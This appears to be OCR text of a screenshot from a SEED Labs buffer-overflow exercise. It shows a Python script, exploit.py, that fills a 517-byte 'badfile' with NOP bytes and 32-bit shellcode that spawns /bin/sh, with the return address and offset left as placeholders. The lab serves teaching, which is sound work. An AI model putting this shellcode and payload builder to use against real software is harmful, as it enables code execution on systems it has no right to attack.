 Activities
Text Editor
Apr 2 17:25
Open
*exploit.py
~/Downloads/Labsetup/code
Save
seed@VM: ~/.../code
instructions.txt
*exploit.py
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 #start = 0               # Change this number
17 content[517 - len(shellcode):] = shellcode #put shellcode a
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x00           # Change this number
22 offset = 0              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3
Tab Width: 8
Ln 17, Col 60
INS
6c
Size
Modified
653 bytes 22 Dec 2020
ow)
312 bytes 22 Dec 2020
---]
---]
"call_shellcode.c" selected (653 bytes)
---]
t exploit.py